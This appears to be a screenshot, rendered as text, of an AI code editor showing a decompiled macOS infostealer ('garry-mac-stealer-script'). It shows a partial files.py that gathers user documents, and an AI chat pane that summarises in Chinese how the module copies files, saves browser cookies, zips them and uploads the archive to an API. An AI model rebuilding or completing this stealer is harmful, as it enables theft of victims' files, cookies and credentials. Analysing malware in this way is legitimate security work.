 en_data
EN_DATA
chainbreaker
__init__.py 7
__init__.pyc
browser.py
browser.pyc
exdocusdecrypt....
exdocusdecrypt....
Extensions.py
Extensions.pyc
files.py
files.pyc
general.py
general.pyc
hashdecrypter.py
hashdecrypter.pyc
keychain.py
keychain.pyc
misc.py
misc.pyc
requirements.txt
Wallets.py 3
Wallets.pyc
大纲
时间线
NOTEPADS
Extensions.py
files.py
files.py > ...
1 # uncompyle6 version 3.9.2
2 # Python bytecode version base 3.7.0 (3394)
3 # Decompiled from: Python 3.12.7 | packaged by Anaconda, Inc. | (main
4 # Embedded file name: /Users/amnesia/Desktop/garry-mac-stealer-script
5 # Compiled at: 2023-03-13 06:31:37
6 # Size of source mod 2**32: 4802 bytes
7 _I = "content_type"
8 _H = "profile"
9 _G = "browser"
10 _F = "TRUE"
11 _E = "FALSE"
12 _D = "expires_utc"
13 _C = "host_key"
14 _B = False
15 _A = True
16 import os, random, shutil, string, tempfile, requests
17
18 class Files:
19
20 def __init__(A, max_file_size):
21 B = "Desktop"
22 A.files = {}
23 A.support_file_extensions = [
24 '.txt', '.doc', '.docx', '.pdf', '.xls', '.xlsx',
25 '.ppt', '.pptx', '.jpg', '.png', '.bmp', '.mp3', '.zip',
26 '.rar', '.py', 'db', '.csv', '.jpeg']
27 A.support_folder_names = [
28 B, 'Documents', 'Downloads', 'Movies', 'Music', 'Pictures',
29 'Public']
30 A.desktop_path = os.path.join(os.path.join(os.path.expanduser
31 A.max_file_size = int(max_file_size)
32
33 def get_files(C, path):
34 A = []
35 try:
36 for B in os.listdir(path):
37 try:
38 A.append(os.path.join(path, B))
CHAT COMPOSER BUG FINDER ⌘N
files.py 文件主要负责文件的管理和操作，包括文件的收集、过滤、复制、创建和压缩等功能。以下是
对该文件的详细分析：
主要功能
1. 类 Files：
• 该类用于管理文件的收集、处理和存储。
2. 初始化方法 __init__：
• 初始化了一些属性，如支持的文件扩展名、支持的文件夹名称、桌面路径和最大文件大小。
3. 方法 get_files：
• 获取指定路径下的所有文件。
4. 方法 filter_files_by_extension 和 filter_files_by_size：
• 根据文件扩展名和文件大小过滤文件。
5. 方法 get_all_files：
• 从支持的文件夹中收集所有符合条件的文件。
6. 方法 create_temp_folder：
• 创建一个临时文件夹用于存储收集到的文件。
7. 方法 copy_files_to_folder 和 copy_all_files_to_folder：
• 将文件或文件夹复制到指定的临时文件夹中。
8. 方法 create_csv_file 和 create_browser_csv_file：
• 创建 CSV 文件，用于存储结构化的数据。
9. 方法 create_txt_file 和 create_txt_file_from_dict：
• 创建文本文件，用于存储简单的文本数据。
10. 方法 create_browser_cookies 和 save_cookies：
• 创建和保存浏览器 cookies 的文本文件。
11. 方法 create_zip_file：
• 将指定的文件夹压缩成 ZIP 文件，并删除原始文件夹。
12. 方法 upload_zip_file：
• 将 ZIP 文件上传到指定的 API，并在上传后删除本地文件。
__init__.py
Edit code (⌘I), @ to mention, ↑ to select
gpt-4o image
normal / agent submit